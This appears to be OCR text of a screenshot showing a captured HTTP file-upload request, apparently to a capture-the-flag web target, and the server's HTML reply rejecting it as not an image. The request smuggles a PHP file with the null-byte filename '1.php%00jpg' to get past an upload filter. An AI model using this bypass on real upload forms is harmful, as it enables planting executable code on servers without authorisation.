 10 Connection: close
11 Referer:
http://61.147.171.105:51020/index.php?module=filemanage&do=upload
12 Cookie: JSESSIONID=B1B259BC2664A4ECF66AD3CA2BB9A731;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1692697790;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1692699261; connect.sid=
s%3ADJGqN8YsfU8dsgToiM7hpeQn9eXL8RmS.Zl%2BL54vAxEiP3Ab5WGQAUJ4By3CI
4o2EbxKMWZJfYUk; PHPSESSID=iqdai14u4gdr4q89fimo7ppm41; user=
4b9987ccafacb8d8fc08d22bbca797ba
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------37678951026202007733547299483
16 Content-Disposition: form-data; name="upfile"; filename="
1.php%00jpg"
17 Content-Type: image/jpg
18
19 <?php
20 ?>
21 -----------------------------37678951026202007733547299483--
22
14 <html>
15 <head>
16 <title>
Message
</title>
17 <meta charset="UTF-8" />
18 </head>
19 <body>
20 <script>
alert('It is not a Image!');
</script>
<script>
window.location.href='index.php'
</script>
</body>
</html>